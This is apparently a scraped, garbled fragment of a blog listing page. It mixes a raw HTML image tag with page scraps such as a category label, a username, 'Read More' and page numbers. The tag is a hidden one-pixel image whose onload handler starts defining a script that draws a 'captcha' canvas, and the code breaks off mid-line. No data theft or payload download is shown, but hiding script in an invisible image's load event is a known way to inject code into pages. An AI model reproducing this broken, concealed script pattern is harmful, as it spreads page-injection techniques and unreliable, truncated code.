
Updated: 2026-06-05<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
style="display:none;" onload="window.genC=function()
{var
c=document.getElementById('captchaCanvas'),x=c.getContext('2
2
by
months
Uncategorized
0
mdkamruzzamanmr3
ago
Read More
1
2
3